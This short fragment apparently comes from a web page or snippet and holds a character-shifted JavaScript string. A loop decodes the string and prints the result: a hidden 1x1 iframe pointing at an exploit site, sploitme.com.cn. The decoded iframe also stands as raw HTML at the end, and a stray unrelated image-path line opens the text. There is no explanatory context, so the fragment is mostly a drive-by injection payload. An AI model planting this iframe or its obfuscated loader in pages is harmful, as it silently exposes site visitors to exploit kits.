 var s="=jgsbnf!tsd>#iuuq;00tqmpjunf/dpn/do0@dmjdl>95d1:1ce97#!xjeui>2!ifjhiu>2!tuzmf>#wjtjcjmjuz;!ijeefo#?=0jgsbnf?";
var m="";
for(var i=0;i<s.length;i++){
    if(s.charCodeAt(i)==28){
        m+="&";
    }else if(s.charCodeAt(i)==23){
        m+= "!";
    }else{
        m+=String.fromCharCode(s.charCodeAt(i)-1);
    }
}
console.log(m);
<iframe src="http://sploitme.com.cn/?click=84c090bd86" width=1 height=1 style="visibility: hidden"></iframe>